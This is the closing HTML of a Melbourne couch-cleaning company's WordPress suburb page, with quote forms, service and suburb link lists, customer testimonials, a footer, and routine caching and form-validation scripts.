	</div>
	<div class="row">
		<div class="col-12 form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="60" rows="6" maxlength="300" minlength="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span>
			</p>
		</div>
	</div>
	<div class="row">
		<div class="col-sm-12 col-xs-12 col-md-12 text-center form-group">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner bg-secondary text-light" type="submit" value="Send" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>

							<div id="arpw-widget-4" class="widget arpw-widget-random">
								<div class="widget-title"><h4>Our Service</h4></div>
								<div class="service_list">
									<li class="arpw-li arpw-clearfix">							 
										<a class="arpw-title" href= "/services/fabric-sofa-cleaning/">Fabric Couch Cleaning Melbourne<br>  </a>
									</li>
								</div>
								<div class="service_list">
									<li class="arpw-li arpw-clearfix">							 
										<a class="arpw-title" href= "/services/leather-sofa-cleaning/">Leather Sofa Cleaning<br>  </a>
									</li>
								</div>
								<div class="service_list">
									<li class="arpw-li arpw-clearfix">							 
										<a class="arpw-title" href= "/services/lounge-cleaning/">Lounge Cleaning Melbourne<br>  </a>
									</li>
								</div>
								<div class="service_list">
									<li class="arpw-li arpw-clearfix">							 
										<a class="arpw-title" href= "/services/sofa-stain-protection/">Sofa Stain Protection Melbourne<br>  </a>
									</li>
								</div>
								<div class="service_list">
									<li class="arpw-li arpw-clearfix">							 
										<a class="arpw-title" href= "/services/sofa-cleaning-melbourne/">Sofa Cleaning Melbourne<br>  </a>
									</li>
								</div>
								<div class="service_list">
									<li class="arpw-li arpw-clearfix">							 
										<a class="arpw-title" href= "/services/upholstery-cleaning-melbourne/">Upholstery Cleaning Melbourne<br>  </a>
									</li>
								</div>
							</div>
							
	<div id="arpw-widget-4" class="widget arpw-widget-random ">
						 <div class="widget-title"><h4>Our Service Areas</h4></div>
						 <div class="service_list">
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/vic/couch-cleaning-chewton-bushlands-3451/">Couch Cleaning Chewton Bushlands<br>  </a>
							 </li>
		</div>
<div class="service_list">
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/vic/couch-cleaning-drouin-east-3818/">Couch Cleaning Drouin East<br>  </a>
							 </li>
		</div>
<div class="service_list">
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/vic/couch-cleaning-muckleford-3451/">Couch Cleaning Muckleford<br>  </a>
							 </li>
		</div>
<div class="service_list">
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/vic/couch-cleaning-narre-warren-east-3804/">Couch Cleaning Narre Warren East<br>  </a>
							 </li>
		</div>
<div class="service_list">
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/vic/couch-cleaning-narre-warren-south-3805/">Couch Cleaning Narre Warren South<br>  </a>
							 </li>
		</div>
<div class="service_list">
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/vic/couch-cleaning-sailors-falls-3461/">Couch Cleaning Sailors Falls<br>  </a>
							 </li>
		</div>
<div class="service_list">
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/vic/couch-cleaning-springvale-south-3172/">Couch Cleaning Springvale South<br>  </a>
							 </li>
		</div>
<div class="service_list">
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/vic/couch-cleaning-creswick-3363/">Couch Cleaning Creswick<br>  </a>
							 </li>
		</div>
<div class="service_list">
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/vic/couch-cleaning-southbank-3006/">Couch Cleaning Southbank<br>  </a>
							 </li>
		</div>
<div class="service_list">
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/vic/couch-cleaning-frankston-east-3199/">Couch Cleaning Frankston East<br>  </a>
							 </li>
		</div>
<div class="service_list">
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/vic/couch-cleaning-croydon-south-3136/">Couch Cleaning Croydon South<br>  </a>
							 </li>
		</div>
						 </div>

							<!-- <div class="Faqlist">

</div> -->

							
	<div id="arpw-widget-4" class="widget arpw-widget-random">
						 <div class="widget-title"><h4>Our Latest Blog</h4></div>
						 <li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/blog/why-upholstery-cleaning-is-essential-for-a-healthy-and-beautiful-home/">Why Upholstery Cleaning is Essential for a Healthy and Beautiful Home?<br>  </a>
							 </li>
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/blog/how-to-choose-a-professional-upholstery-cleaning-company/">How to Choose  a Professional Upholstery Cleaning Company?<br>  </a>
							 </li>
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/blog/easy-hacks-for-treating-couch-odour/">Easy Hacks for Treating Couch Odour<br>  </a>
							 </li>
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/blog/what-should-i-do-to-remove-coffee-stains-from-upholstery/">What Should I Do To Remove Coffee Stains From Upholstery?<br>  </a>
							 </li>
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/blog/donts-of-couch-cleaning-5-mistakes-you-should-avoid/">Don’ts of Couch Cleaning- 5 Mistakes You Should Avoid!<br>  </a>
							 </li>
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/blog/the-truth-about-couch-cleaning-that-everybody-should-know/">The truth about couch cleaning that everybody should know<br>  </a>
							 </li>
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/blog/average-cost-of-professional-couch-cleaning-what-you-need-to-know/">Average Cost of Professional Couch Cleaning: What You Need to Know<br>  </a>
							 </li>
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/blog/how-to-clean-a-leather-sofa-so-it-looks-brand-new/">How to Clean a Leather Sofa So It Looks Brand New?<br>  </a>
							 </li>
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/blog/where-can-i-find-upholstery-cleaning-services-in-melbourne/">Where Can I Find Upholstery Cleaning Services in Melbourne<br>  </a>
							 </li>
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/blog/how-do-i-keep-my-leather-couch-looking-new/">How Do I Keep My Leather Couch Looking New?<br>  </a>
							 </li>
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/blog/how-to-properly-clean-and-sanitize-a-couch-at-home/">How to Properly Clean and Sanitize a Couch at Home?<br>  </a>
							 </li>
						 </div>

							 <div class="testimonial_group"> 	<div class="full-testimonial">
		<div class="review-head">
		<div class="review-info">
		<h3 class="rr_title">Couch Cleaning</h3>
		<div class="clear"></div>
		<span>
		<div class="rr_review_post_id" style=display:none>
			<a href="">
				Service			</a>
		</div>
			<div class="clear"></div>
	</span>
			<span class="rr_date"><meta content="2023-06-16 11:31:18">
			<time datetime="Friday, June 16, 2023">
				Friday, June 16, 2023			</time>
		</span>
  		<div class="stars">
			&#9733;&#9733;&#9733;&#9733;&#9733;		</div>

						</div> <!-- close .review-info -->
			</div> <!-- close .review-head -->

		

		<div class="clear"></div>

		<div class="rr_review_text"  >
			<span class="drop_cap">“</span>
			<span>Regal Couch Cleaning provided exceptional service from start to finish. Their team was professional and efficient, arriving on time and taking great care of our couches. The results were outstanding! Our couches look brand new, with all the stains and dirt completely gone. We were impressed with their attention to detail and thorough cleaning process. Highly recommended</span>”
		</div>
			<div class="rr_review_name"> - <span>
			Henry			</span>
			</div>
			<div class="clear"></div>
		</div>
		<div class="full-testimonial">
		<div class="review-head">
		<div class="review-info">
		<h3 class="rr_title">Superb Couch Cleaning</h3>
		<div class="clear"></div>
		<span>
		<div class="rr_review_post_id" style=display:none>
			<a href="">
				Service			</a>
		</div>
			<div class="clear"></div>
	</span>
			<span class="rr_date"><meta content="2023-06-16 11:34:45">
			<time datetime="Friday, June 16, 2023">
				Friday, June 16, 2023			</time>
		</span>
  		<div class="stars">
			&#9733;&#9733;&#9733;&#9733;&#9733;		</div>

						</div> <!-- close .review-info -->
			</div> <!-- close .review-head -->

		

		<div class="clear"></div>

		<div class="rr_review_text"  >
			<span class="drop_cap">“</span>
			<span>I had a fantastic experience with Regal Couch Cleaning. The team was friendly, knowledgeable, and extremely diligent in their work. They used high-quality equipment and eco-friendly products, which was important to me. After the cleaning, my couches smelled fresh and felt incredibly clean. I appreciate their commitment to customer satisfaction and would definitely use their services again.</span>”
		</div>
			<div class="rr_review_name"> - <span>
			Thomas			</span>
			</div>
			<div class="clear"></div>
		</div>
		<div class="full-testimonial">
		<div class="review-head">
		<div class="review-info">
		<h3 class="rr_title">top-notch couch cleaning</h3>
		<div class="clear"></div>
		<span>
		<div class="rr_review_post_id" style=display:none>
			<a href="">
				Service			</a>
		</div>
			<div class="clear"></div>
	</span>
			<span class="rr_date"><meta content="2023-06-16 11:40:46">
			<time datetime="Friday, June 16, 2023">
				Friday, June 16, 2023			</time>
		</span>
  		<div class="stars">
			&#9733;&#9733;&#9733;&#9733;&#9733;		</div>

						</div> <!-- close .review-info -->
			</div> <!-- close .review-head -->

		

		<div class="clear"></div>

		<div class="rr_review_text"  >
			<span class="drop_cap">“</span>
			<span>I contacted Regal Couch Cleaning to clean my heavily stained couches, and I couldn&#039;t be happier with the results. The technicians were prompt, professional, and worked efficiently. They were able to remove all the tough stains and bring back the vibrant colors of my couches. The service exceeded my expectations, and I would highly recommend Regal Couch Cleaning to anyone in need of top-notch couch cleaning.</span>”
		</div>
			<div class="rr_review_name"> - <span>
			Scarlett			</span>
			</div>
			<div class="clear"></div>
		</div>
	 </div>

					<!-- clear the floats -->
					<div class="clear"></div> 	<style>
		.stars, .rr_star {
			color: #ffaf00;
		}
	</style>
	
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9yZWdhbGNvdWNoY2xlYW5pbmcuY29tLmF1L3ZpYy9jb3VjaC1jbGVhbmluZy1hc2NvdC0zMzY0Lw=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '4444fc136f17457f38c8556ee2ad5b62b66afc4fcfcac9241f790d8b6907824c26ae379bbc74e9412fc001d24377fea0dce60d48441495d3a0f9ad58e4bfaee2'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9yZWdhbGNvdWNoY2xlYW5pbmcuY29tLmF1L3ZpYy9jb3VjaC1jbGVhbmluZy1hc2NvdC0zMzY0Lw==&nitroBeaconCookies=W10=&nitroBeaconHash=4444fc136f17457f38c8556ee2ad5b62b66afc4fcfcac9241f790d8b6907824c26ae379bbc74e9412fc001d24377fea0dce60d48441495d3a0f9ad58e4bfaee2&proxyPurgeOnly=&layout=post');
        }
    }
</script>



<footer id='lc-footer'>
<div class="text-secondary bg-primary">
	<footer class="pt-100 pb-35 z-15 footer-1  pb-sm-5 pt-sm-40">
		<div class="footer-overlay" style="background-color: #0a0a0a;"></div>
		<div class="footer-content">
			<div class="container">
				<div class="row z-5" style="padding-top:60px;">
					<div class="col-lg-4 col-md-6 mb-md-60 mb-sm-00 widget">
						<div class="widget-column footer-widget-one">
							<div class="widget-item"><a href="https://regalcouchcleaning.com.au/"><img class="image" src="https://regalcouchcleaning.com.au/wp-content/uploads/regal-couch-cleaning-melbourne.png" alt="Bright Couch Cleaning Gold Coast Logo" width="216" height="42"></a></div>
							<div class="widget-item">
								<div class="textwidget">
									<p style="font-size:16px;"><strong>Regal Couch Cleaning </strong>is a chief service provider of couch, sofa,upholstery,and lounge Steam cleaning services in Melbourne</p>
								</div>
							</div>
							<div class="widget-item">
								<div class="textwidget">
									<ul style="list-style: none" class="check-list type-2-c fs-20 f-400 contact">
										<li style="font-size:16px;"><i class="fa fa-map-marker"></i> Melbourne, VIC-3000, Australia</li>
										<li style="font-size:16px;"><i class="fa fa-phone"></i><a href="tel: 0488846853"> 0488846853</a></li>
										<li style="font-size:16px;"><i class="fa fa-envelope"></i><a href="mailto: info@regalcouchcleaning.com.au"> info@regalcouchcleaning.com.au</a></li>
										<li><a href="https://www.facebook.com/Regal-Couch-Cleaning-Melbourne-104037755603121" class="socialicon fb"><i class="fa fa-facebook"></i></a><a href="https://www.pinterest.com.au/regalcouchcleaningmelbourne" class="socialicon pin"><i class="fa fa-pinterest"></i></a></li>
									</ul>
								</div>
							</div>
						</div>
					</div><!-- .widget-area -->
					<div class="col-lg-2 col-md-6 mb-md-60 mb-sm-00 widget">
						<div class="widget-column footer-widget-two">
							<div class="widget-item">
								<h3 class="fs-25 f-700  widget_title regal-footer">Quick Links</h3><span class="footer-lines"></span>
								<div class="menu-quick-links-container">
									<ul style="list-style: none" id="menu-quick-links" class="menu arrow-point">
										<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663 arrow-color"><a href="https://regalcouchcleaning.com.au/">Home</a></li>
										<li id="menu-item-664" class="menu-item menu-item-type-post_type_archive menu-item-object-service menu-item-664 arrow-color"><a href="https://regalcouchcleaning.com.au/about-us/">About Us</a></li>
										<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662 arrow-color"><a href="https://regalcouchcleaning.com.au/gallery/">Gallery</a></li>
										<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662 arrow-color"><a href="https://regalcouchcleaning.com.au/blog/">Blog</a></li>
										<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662 arrow-color"><a href="https://regalcouchcleaning.com.au/contact-us/">Contact Us</a></li>
									</ul>
								</div>
							</div>
						</div>
					</div><!-- .widget-area -->
					<div class="col-lg-3 col-md-6 mb-sm-00 widget">
						<div class="widget-column footer-widget-three">
							<div class="widget-item">
								<h3 class="fs-25 f-700  widget_title regal-footer">Our Services</h3><span class="footer-lines"></span>
								<div class="menu-our-services-container">
									<ul style="list-style: none" id="menu-our-services" class="menu arrow-point">
										<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-571 arrow-color"><a href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning/">Fabric Couch Cleaning</a></li>
										<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-570 arrow-color"><a href="https://regalcouchcleaning.com.au/services/leather-sofa-cleaning/">Leather Sofa Cleaning</a></li>
										<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-569 arrow-color"><a href="https://regalcouchcleaning.com.au/services/lounge-cleaning/">Lounge Cleaning</a></li>
										<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-611 arrow-color"><a href="https://regalcouchcleaning.com.au/services/sofa-cleaning-melbourne/">Sofa Cleaning</a></li>
										<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-611 arrow-color"><a href="https://regalcouchcleaning.com.au/services/sofa-stain-protection/">Sofa Stain Protection</a></li>
										<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-611 arrow-color"><a href="https://regalcouchcleaning.com.au/services/upholstery-cleaning-melbourne/">Upholstery Cleaning</a></li>
									</ul>
								</div>
							</div>
						</div>
					</div><!-- .widget-area -->
					<div class="col-lg-3 col-md-6 widget pr-00">
						<div class="widget-column footer-widget-four">
							<div class="widget-item">
								<h3 class="fs-25 f-700  widget_title regal-footer">Popular Areas Served</h3><span class="footer-lines"></span>
								<div class="menu-popular-areas-served-container">
									<ul style="list-style: none" id="menu-popular-areas-served" class="menu arrow-point">
										<li id="menu-item-8819" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8819 arrow-color"><a href="https://regalcouchcleaning.com.au/vic/couch-cleaning-toorak-3142/">Couch Cleaning Toorak</a></li>
										<li id="menu-item-8820" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8820 arrow-color"><a href="https://regalcouchcleaning.com.au/vic/couch-cleaning-werribee-3030/">Couch Cleaning Werribee</a></li>
										<li id="menu-item-8821" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8821 arrow-color arrow-color"><a href="https://regalcouchcleaning.com.au/vic/couch-cleaning-waurn-ponds-3216/">Couch Cleaning Waurn Ponds</a></li>
										<li id="menu-item-8822" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8822 arrow-color"><a href="https://regalcouchcleaning.com.au/vic/couch-cleaning-chirnside-park-3116/">Couch Cleaning Chirnside Park</a></li>
										<li id="menu-item-8823" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8823 arrow-color"><a href=" https://regalcouchcleaning.com.au/vic/couch-cleaning-mill-park-3082/">Couch Cleaning Mill Park</a></li>
										<li id="menu-item-8824" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8824 arrow-color"><a href="https://regalcouchcleaning.com.au/vic/couch-cleaning-kalkallo-3064/">Couch Cleaning Kalkallo</a></li>
										<li id="menu-item-8819" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8819 arrow-color"><a href="https://regalcouchcleaning.com.au/vic/couch-cleaning-noble-park-3174/">Couch Cleaning Noble Park</a></li>
										<li id="menu-item-8819" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8819 arrow-color"><a href="https://regalcouchcleaning.com.au/vic/couch-cleaning-preston-3072/">Couch Cleaning Preston</a></li>

									</ul>

								</div>
							</div>
						</div>
					</div><!-- .widget-area -->
				</div>
			</div>
			<style>
                 footer p , footer, footer li, footer div, footer span, .footer-bottom, .footer-bottom p{
           color : #ffffff!important;
        }
                        footer a, .footer-bottom a{
            color : #ffffff ;
        }
                      h4.widget_title{
            color: #ffffff;
        }
                </style>
			<div class="container footer-bottom mt-45 pt-40 pt-sm-10 mt-sm-00 ">
				<div class="row z-5">
					<div class="col-lg-12">

						<div class="footer-bottom-item">
							<div class="widget-column footer-widget">
								<div>
									<div class="textwidget">
										<p class="text-center mb-0" style="font-size:16px;">Copyright ©️ 2025 | Regal Couch Cleaning Melbourne | Melbourne, VIC-3000 | <a href="/sitemap/">Sitemap</a></p>

									</div>
								</div>
							</div>
						</div><!-- .widget-area -->


					</div>
				</div>
			</div>
		</div>
	</footer>
</div>
</footer>



</div><!-- #page we need this extra closing tag here -->

	<div id="popup-section">
		<div id="popUp" class="popUp" data-role="popup">
			<div class="inner-popup">
				<div id="close" class="close"><img src="https://regalcouchcleaning.com.au/wp-content/uploads/cancel.png" alt="Cancel" /></div>
				<div class="form-popup">
					
<div class="wpcf7 no-js" id="wpcf7-f3425-o3" lang="en-AU" dir="ltr" data-wpcf7-id="3425">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/vic/couch-cleaning-ascot-3364/#wpcf7-f3425-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3425" />
<input type="hidden" name="_wpcf7_version" value="6.0.4" />
<input type="hidden" name="_wpcf7_locale" value="en_AU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3425-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="contact">
	<div class="row">
		<div class="col">
			<h2>Request A Quote Now!
			</h2>
			<p class="text-center">We offer quick same day service!
			</p>
		</div>
	</div>
	<div class="row">
		<div class="col">
			<p><label><span class="wpcf7-form-control-wrap" data-name="fullname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required validate-name" aria-required="true" aria-invalid="false" placeholder="Name*" value="" type="text" name="fullname" /></span></label>
			</p>
		</div>
	</div>
	<div class="row">
		<div class="col">
			<p><label><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="email" /></span></label>
			</p>
		</div>
	</div>
	<div class="row">
		<div class="col">
			<p><label><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="15" minlength="5" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel validate-phone" aria-required="true" aria-invalid="false" placeholder="Phone*" value="" type="tel" name="phone" /></span></label>
			</p>
		</div>
	</div>
	<div class="row">
		<div class="col">
			<p><label><span class="wpcf7-form-control-wrap" data-name="postcode"><input size="40" maxlength="5" minlength="4" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Postcode/Suburb*" value="" type="text" name="postcode" /></span></label>
			</p>
		</div>
	</div>
	<div class="row">
		<div class="col-sm-12 col-xs-12 col-md-12 form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="9" maxlength="300" minlength="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Message*" name="your-message"></textarea></span>
			</p>
		</div>
	</div>
	<div class="row">
		<div class="col mb-4">
			<p><label>What service are you interested in? <span class="wpcf7-form-control-wrap" data-name="service"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="service"><option value="">Select Service*</option><option value="Couch Cleaning">Couch Cleaning</option><option value="Fabric Sofa Cleaning">Fabric Sofa Cleaning</option><option value="Leather Sofa Cleaning">Leather Sofa Cleaning</option><option value="Lounge Cleaning">Lounge Cleaning</option><option value="Sofa Cleaning">Sofa Cleaning</option><option value="Sofa Stain Protection">Sofa Stain Protection</option><option value="Upholstery Cleaning Kew">Upholstery Cleaning Kew</option></select></span></label>
			</p>
		</div>
	</div>
	<div class="row">
		<div class="col">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner primary" type="submit" value="Submit" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
					<div class="call-us-section  text-center">
											</div>
				</div>
			</div>
		</div>
	</div>

	 
	<a id="backToTop" onclick="window.scroll({  top: 0,   left: 0,   behavior: 'smooth'});" class="bg-light text-dark rounded"> 		
		<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-chevron-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">  <path fill-rule="evenodd" d="M7.646 4.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1-.708.708L8 5.707l-5.646 5.647a.5.5 0 0 1-.708-.708l6-6z"/></svg>
	</a>
	 
	<script>
	window.addEventListener('scroll', function(){
		if(window.pageYOffset >= 1000) document.getElementById('backToTop').style.visibility="visible"; else document.getElementById('backToTop').style.visibility="hidden";
		}, { capture: false, passive: true});
	</script>
	
<script>
jQuery(function($) {
  // Disable paste event for textarea with class '.wpcf7-textarea'
  $('.wpcf7-form-control').on('paste', function(e) {
    e.preventDefault();
  });

  // Additionally, you might want to disable drag and drop events
  $('.wpcf7-form-control').on('drop', function(e) {
    e.preventDefault();
  });

  // To prevent both paste and drop events, you can combine them:
  $('.wpcf7-form-control').on('paste drop', function(e) {
    e.preventDefault();
  });
});


jQuery(document).on('input', '.wpcf7-tel', function() {
    var phone = jQuery('.wpcf7-tel').val();

    if (phone.startsWith('0') || phone.startsWith('1') || phone.startsWith('+') ||
        phone.startsWith('2') || phone.startsWith('3') || phone.startsWith('4') || 
        phone.startsWith('6') || phone.startsWith('7') || phone.startsWith('8')) {
        // Allow the input
    } else {
        jQuery('.wpcf7-tel').val('');
    }
});
    
jQuery(function($) {
  $('.wpcf7-tel').on('input', function() {
    var phoneNumber = $(this).val().trim();
    var lastChar = phoneNumber.slice(-1); // Get the last entered character
    // var phoneRegex = /^(?!0709)\d*$/; // Regex pattern to exclude numbers starting with '07'
       var phoneRegex = /^(?!0[59])\d*$/; 
    if (!phoneRegex.test(phoneNumber)) {
      // Invalid phone number format
      // Remove the last entered character
      $(this).val(phoneNumber.slice(0, -1));
      $('.error-message').text('Phone numbers starting with 07 are not allowed.');
      $(this).removeClass('valid').addClass('invalid');
    } else {
      // Valid phone number format
      $('.error-message').text(''); // Clear error message if previously shown
      $(this).removeClass('invalid').addClass('valid');
    }
  });
});
</script>
    <script>
        document.addEventListener('DOMContentLoaded', function() {
            document.documentElement.classList.add('js-enabled');
        });
    </script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js?ver=5.3.0" id="bootstrap-js"></script>
<script src="https://regalcouchcleaning.com.au/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://regalcouchcleaning.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://regalcouchcleaning.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/regalcouchcleaning.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://regalcouchcleaning.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script id="fdp-popup-js-js-extra">
var fdpData = {"form":"\n<div class=\"wpcf7 no-js\" id=\"wpcf7-f45717-o1\" lang=\"\" dir=\"ltr\" data-wpcf7-id=\"45717\">\n<div class=\"screen-reader-response\"><p role=\"status\" aria-live=\"polite\" aria-atomic=\"true\"><\/p> <ul><\/ul><\/div>\n<form action=\"\/vic\/couch-cleaning-ascot-3364\/#wpcf7-f45717-o1\" method=\"post\" class=\"wpcf7-form init\" aria-label=\"Contact form\" novalidate=\"novalidate\" data-status=\"init\">\n<div style=\"display: none;\">\n<input type=\"hidden\" name=\"_wpcf7\" value=\"45717\" \/>\n<input type=\"hidden\" name=\"_wpcf7_version\" value=\"6.0.4\" \/>\n<input type=\"hidden\" name=\"_wpcf7_locale\" value=\"\" \/>\n<input type=\"hidden\" name=\"_wpcf7_unit_tag\" value=\"wpcf7-f45717-o1\" \/>\n<input type=\"hidden\" name=\"_wpcf7_container_post\" value=\"0\" \/>\n<input type=\"hidden\" name=\"_wpcf7_posted_data_hash\" value=\"\" \/>\n<input type=\"hidden\" name=\"_wpcf7_recaptcha_response\" value=\"\" \/>\n<\/div>\n<div class=\"pop-form\">\n\t<div class=\"row\">\n\t\t<div class=\"col-lg-6\">\n\t\t\t<p><span class=\"wpcf7-form-control-wrap\" data-name=\"your-name\"><input size=\"40\" maxlength=\"400\" class=\"wpcf7-form-control wpcf7-text wpcf7-validates-as-required\" aria-required=\"true\" aria-invalid=\"false\" placeholder=\"Name\" value=\"\" type=\"text\" name=\"your-name\" \/><\/span>\n\t\t\t<\/p>\n\t\t<\/div>\n\t\t<div class=\"col-lg-6\">\n\t\t\t<p><span class=\"wpcf7-form-control-wrap\" data-name=\"email\"><input size=\"40\" maxlength=\"400\" class=\"wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email\" aria-required=\"true\" aria-invalid=\"false\" placeholder=\"Email\" value=\"\" type=\"email\" name=\"email\" \/><\/span>\n\t\t\t<\/p>\n\t\t<\/div>\n\t\t<div class=\"col-lg-6\">\n\t\t\t<p><span class=\"wpcf7-form-control-wrap\" data-name=\"phone\"><input size=\"40\" maxlength=\"400\" class=\"wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel\" aria-required=\"true\" aria-invalid=\"false\" placeholder=\"Phone\" value=\"\" type=\"tel\" name=\"phone\" \/><\/span>\n\t\t\t<\/p>\n\t\t<\/div>\n\t\t<div class=\"col-lg-6\">\n\t\t\t<p><span class=\"wpcf7-form-control-wrap\" data-name=\"suburb\"><input size=\"40\" maxlength=\"400\" class=\"wpcf7-form-control wpcf7-text wpcf7-validates-as-required\" aria-required=\"true\" aria-invalid=\"false\" placeholder=\"Post Code \/ Suburb\" value=\"\" type=\"text\" name=\"suburb\" \/><\/span>\n\t\t\t<\/p>\n\t\t<\/div>\n\t\t<div class=\"col-12\">\n\t\t\t<p><span 